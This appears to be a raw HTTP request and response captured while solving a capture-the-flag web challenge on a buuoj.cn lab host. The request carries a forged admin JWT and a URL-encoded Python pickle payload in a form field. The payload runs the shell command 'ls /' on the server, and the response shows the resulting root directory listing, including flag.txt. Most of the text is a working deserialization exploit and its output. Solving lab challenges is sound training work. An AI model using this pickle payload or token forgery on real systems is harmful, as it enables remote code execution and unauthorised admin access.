 POST /b1g_m4mber HTTP/1.1
Host: 959a7c01-7f86-428e-b33a-f1ebaddc1ffe.node3.buuoj.cn
Content-Length: 140
Cache-Control: max-age=0
Origin: http://959a7c01-7f86-428e-b33a-f1ebaddc1ffe.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://959a7c01-7f86-428e-b33a-f1ebaddc1ffe.node3.buuoj.cn/b1g_m4mber
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _xsrf=2|a46dff68|5d98fcb9513cc9d0156f559d4d481404|1574167892;
commodity_id="2|1:0|10:1574168633|12:commodity_id|8:MTYyNA==|b7228b6f22ce7b4f0b52ba2cb1defe6b63a
a2c99dd0f46441a035c68b46c8244";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK
4j54jlaXv-1JjQynjo
Connection: close
_xsrf=2%7Caaed7e89%7C53187d585fbc48311befd47c43c895e5%7C1574167892&become=ccommands%0Ag
etoutput%0Ap0%0A%28S%27ls%20/%27%0Ap1%0Atp2%0ARp3%0A.
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">app
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var</div>